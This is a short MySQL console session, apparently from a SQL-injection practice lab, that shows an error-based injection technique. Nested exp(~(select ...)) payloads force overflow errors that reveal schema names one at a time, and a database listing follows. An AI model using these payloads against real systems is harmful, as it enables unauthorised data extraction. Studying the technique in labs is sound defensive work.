 mysql> select exp(~(select*from(select schema_name from information_schema.schemata limit 0,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'information_schema' from dual)))'
mysql> select exp(~(select*from(select schema_name from information_schema.schemata limit 1,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'challenges' from dual)))'
mysql> select exp(~(select*from(select schema_name from information_schema.schemata limit 2,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'mysql' from dual)))'
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| challenges         |
| mysql              |
| performance_schema |
| security           |
| test               |
+--------------------+
6 rows in set (0.00 sec)